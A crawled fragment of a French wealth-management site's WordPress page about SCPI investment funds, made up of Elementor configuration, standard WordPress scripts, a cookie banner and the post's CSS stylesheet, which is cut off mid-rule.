large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ad-maiora.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ad-maiora.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ad-maiora.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bae705c32e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":1643,"title":"SCPI%20-%20Focus%20sur%20les%20valeurs%20%26%20sur%20les%20opportunit%C3%A9s%20-%20AD%20Maiora%20Gestion%20de%20patrimoine%20%C3%A0%20Grenoble","excerpt":"Plonger dans les valeurs des SCPI, c\u2019est comprendre les frais, le fonctionnement du rendement, la fiscalit\u00e9 mais aussi le potentiel futur.\n\nC\u2019est pour cela qu\u2019il nous semble primordial de prendre ces quelques minutes de lecture pour bien ma\u00eetriser le sujet ! \n\nEn regardant de plus pr\u00e8s, les opportunit\u00e9s sont nombreuses. ","featuredImage":"https:\/\/ad-maiora.fr\/wp-content\/uploads\/2023\/01\/moleskin_orange_petit5-copie-1024x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ad-maiora.fr\/wp-admin\/admin-ajax.php","nonce":"c02acc0701","urls":{"assets":"https:\/\/ad-maiora.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ad-maiora.fr\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ad-maiora.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ad-maiora.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ad-maiora.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(186,127,87,1);"><div class="cookie-notice-container" style="color: #f6f1eb"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tout accepter" style="background-color: #ba4a00">Tout accepter</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Ne rien accepter" style="background-color: #ba4a00">Ne rien accepter</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ne rien accepter"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ad-maiora.fr/wp-content/uploads/elementor/css/post-1643.css?ver=1769165115
body_size: 6329
content:
.elementor-1643 .elementor-element.elementor-element-0b3f12e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-0b3f12e:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-0b3f12e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-0b3f12e{box-shadow:0px 0px 30px 10px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1643 .elementor-element.elementor-element-0b3f12e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1643 .elementor-element.elementor-element-9e99588.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1643 .elementor-element.elementor-element-9e99588.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-9e99588.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-566f238 img{width:70%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-f39f185 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;letter-spacing:2px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-2100394 );fill:var( --e-global-color-2100394 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-29b565e );fill:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item:before,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-underline .elementor-item:after,
					 .elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-overline .elementor-item:before,
					 .elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-double-line .elementor-item:before,
					 .elementor-1643 .elementor-element.elementor-element-f39f185 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-1643 .elementor-element.elementor-element-f39f185{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle{color:var( --e-global-color-d58b76b );fill:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:hover,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:focus,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:hover,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:focus{color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:hover,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a:focus,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown a.highlighted{background-color:#CDBAAC42;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown .elementor-item, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:1.5px;}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1643 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle{color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle svg{fill:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:hover, .elementor-1643 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:focus{color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:hover svg, .elementor-1643 .elementor-element.elementor-element-f39f185 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:hover, .elementor-1643 .elementor-element.elementor-element-f39f185 .elementor-menu-toggle:focus{background-color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-759f14b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-759f14b0:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-759f14b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1056350111-scaled.jpg");background-position:center center;background-size:cover;}.elementor-1643 .elementor-element.elementor-element-759f14b0 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1643 .elementor-element.elementor-element-759f14b0 > .elementor-container{max-width:1100px;min-height:45vh;}.elementor-1643 .elementor-element.elementor-element-759f14b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-728480ed{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-728480ed .elementor-headline{text-align:center;font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:700;}.elementor-1643 .elementor-element.elementor-element-728480ed .elementor-headline-plain-text{color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-728480ed .elementor-headline-dynamic-text{font-family:"Montserrat", Sans-serif;font-weight:300;text-transform:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1643 .elementor-element.elementor-element-d572673 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-d572673{text-align:center;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-2100394 );}.elementor-1643 .elementor-element.elementor-element-d4574ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-d4574ff > .elementor-container{max-width:1400px;}.elementor-1643 .elementor-element.elementor-element-d4574ff{margin-top:130px;margin-bottom:130px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-1643 .elementor-element.elementor-element-dbc10df{text-align:center;}.elementor-1643 .elementor-element.elementor-element-dbc10df .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:900;color:var( --e-global-color-d58b76b );}.elementor-1643 .elementor-element.elementor-element-6585aee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-6585aee > .elementor-container{max-width:1100px;}.elementor-1643 .elementor-element.elementor-element-6585aee{margin-top:30px;margin-bottom:30px;}.elementor-1643 .elementor-element.elementor-element-83f0a5f{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-c06490b > .elementor-widget-container{background-color:#EAE3D2B8;padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-c06490b{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-cfbcd1a{--spacer-size:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1643 .elementor-element.elementor-element-790f59af > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1643 .elementor-element.elementor-element-790f59af > .elementor-container{max-width:1100px;}.elementor-1643 .elementor-element.elementor-element-790f59af{margin-top:60px;margin-bottom:160px;}.elementor-1643 .elementor-element.elementor-element-6a0985e > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-6a0985e{text-align:start;}.elementor-1643 .elementor-element.elementor-element-6a0985e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:700;text-transform:none;color:var( --e-global-color-29b565e );}.elementor-1643 .elementor-element.elementor-element-fd92cb9 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-fd92cb9{text-align:start;}.elementor-1643 .elementor-element.elementor-element-fd92cb9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:none;color:#3B3F44;}.elementor-1643 .elementor-element.elementor-element-65dba60{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-ccd1b62 > .elementor-widget-container{background-color:#EAE3D2B8;padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-ccd1b62{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-eeca5c1 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-eeca5c1{text-align:start;}.elementor-1643 .elementor-element.elementor-element-eeca5c1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:none;color:#3B3F44;}.elementor-1643 .elementor-element.elementor-element-f23f3be{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-63c5d08 > .elementor-widget-container{background-color:#EAE3D2B8;padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-63c5d08{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-ed01076{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-706e22f{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-dc39d3f{font-size:16px;font-weight:500;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-6f667fa{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-22656c5 > .elementor-widget-container{background-color:#EAE3D2B8;padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-22656c5{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-0ff3c1c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-0ff3c1c{text-align:start;}.elementor-1643 .elementor-element.elementor-element-0ff3c1c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:700;text-transform:none;color:#3B3F44;}.elementor-1643 .elementor-element.elementor-element-798c3f8{--spacer-size:30px;}.elementor-1643 .elementor-element.elementor-element-32efc09{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-b93335b > .elementor-widget-container{background-color:#EAE3D2B8;padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-b93335b{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:2em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-5be1eef{--spacer-size:30px;}.elementor-1643 .elementor-element.elementor-element-570c6805{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;line-height:1.8em;color:var( --e-global-color-7f9faf9 );}.elementor-1643 .elementor-element.elementor-element-34d7214 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-34d7214{text-align:start;}.elementor-1643 .elementor-element.elementor-element-34d7214 